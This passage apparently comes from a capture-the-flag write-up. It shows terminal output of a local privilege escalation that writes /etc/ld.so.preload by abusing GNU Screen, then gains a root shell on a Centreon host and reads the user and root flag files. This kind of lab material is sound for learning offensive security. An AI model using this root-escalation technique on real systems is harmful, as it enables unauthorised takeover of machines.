 [+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# whoami
whoami
root
# cd /root
cd /root
# ls -lah
ls -lah
total 48K
drwx------  9 root root 4.0K Jul 30 17:35 .
drwxr-xr-x 23 root root 4.0K Jul  4 00:25 ..
lrwxrwxrwx  1 root root    9 Jul  6 15:06 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  3 root root 4.0K Jul 30 17:35 .cache
drwxr-xr-x  3 root root 4.0K Jul  2 14:29 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x  2 root root 4.0K Jul  2 14:41 .rpmdb
drwxr-xr-x 26 root root 4.0K Jul  2 14:56 centreon-broker
drwxr-xr-x  9 root root 4.0K Jul  2 14:43 centreon-clib
drwxr-xr-x 13 root root 4.0K Jul  2 14:39 centreon-engine
drwxrwxr-x 22 root root 4.0K Jul  2 14:33 centreon-web-19.04.2
-rw-------  1 root root   33 Jul  4 01:22 root.txt
# cat /home/shelby/user.txt; cat root.txt
cat /home/shelby/user.txt; cat root.txt
fe61 a8406
1fdb d5db7
#